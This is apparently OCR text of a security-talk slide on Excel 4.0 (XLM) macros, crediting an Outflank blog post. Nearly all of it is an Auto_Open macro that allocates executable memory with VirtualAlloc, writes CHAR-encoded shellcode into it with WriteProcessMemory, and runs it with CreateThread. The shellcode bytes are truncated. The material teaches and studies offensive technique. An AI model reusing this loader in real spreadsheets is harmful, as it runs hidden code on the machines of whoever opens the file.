 EXCEL 4.0 MACRO KUNG FU
AutoSave Off Win32 API XLM.xls - Compatibility Mode - Saved
File Home Insert Page Layout Formulas Data Review View Add-ins Help Team Tell me wha
SECURITY WARNING Macros have been disabled. Enable Content
Auto_Open fx =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9)
1 2
1 =REGISTER("Kernel32", "VirtualAlloc", "JJJJJ", "VAlloc", , 1, 9) =CHAR(219)&CHAR(221)&CHAI
2 =VAlloc(0,1000000,4096,64) =CHAR(158)&CHAR(88)&CHAR
3 =REGISTER("Kernel32", "WriteProcessMemory", "JJJCJJ", "WProcessMemory", , 1, 9) END
4 =SELECT(R1C2:R1000:C2,R1C2)
5 =SET.VALUE(R1C3, 0)
6 =WHILE(ACTIVE.CELL()<>"END")
7 =WProcessMemory(-1, R2C1 + R1C3 * 255,ACTIVE.CELL(), LEN(ACTIVE.CELL()), 0)
8 =SET.VALUE(R1C3, R1C3 + 1)
9 =SELECT(, "R[1]C")
10 =NEXT()
11 =REGISTER("Kernel32", "CreateThread", "JJJJJJJ", "CThread", , 1, 9)
12 =CThread(0, 0, R2C1, 0, 0, 0)
13 =HALT()
14
15
https://outflank.nl/blog/2018/10/06/old-school-evil-excel-4-0-macros-xlm/
www.outflank.nl 18